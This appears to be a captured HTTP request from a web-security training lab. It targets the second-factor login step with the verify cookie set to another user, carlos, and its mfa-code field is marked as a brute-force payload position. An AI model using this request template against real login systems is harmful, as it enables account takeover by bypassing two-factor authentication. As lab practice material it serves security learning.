 POST /login2 HTTP/2
Host: 0a5600dc047022a881e7edf100b5007a.web-security-academy.net
Cookie: session=kRjKlbgLN8lGCtOqPc74CAhUPCCryFsz; verify=carlos
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: https://0a5600dc047022a881e7edf100b5007a.web-security-academy.net
Referer: https://0a5600dc047022a881e7edf100b5007a.web-security-academy.net/login2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
mfa-code=§0000§